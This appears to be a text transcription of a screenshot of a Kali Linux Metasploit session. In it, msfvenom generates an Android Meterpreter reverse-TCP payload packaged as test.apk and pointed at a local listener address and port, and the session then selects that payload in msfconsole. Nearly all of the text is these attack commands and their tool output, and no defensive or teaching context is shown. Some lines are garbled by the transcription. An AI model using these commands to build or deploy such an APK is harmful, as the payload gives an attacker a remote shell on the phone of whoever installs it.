 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
7:29
kali@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=8687 > test.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=8687 > test.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
msf6 > set payloadInterrupt: use the 'exit' command to quit
msf6 > set android/meterpreter/reverse_tcp
android/meterpreter/reverse_tcp ⇒
msf6 > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 > use payload android/meterpreter/reverse_tcp
[*] Using configured payload android/meterpreter/reverse_tcp
Matching Modules
# Name Disclosure Date Rank Check Description
0 payload/android/meterpreter/reverse_tcp normal No Android Meterpreter, Android Reverse TCP Stager
Interact with a module by name or index. For example info 0, use 0 or use payload/android/meterpreter/reverse_tcp
[*] Using payload/android/meterpreter/reverse_tcp
msf6 payload(android/meterpreter/reverse_tcp) >
ENG
16:59
07-04-2023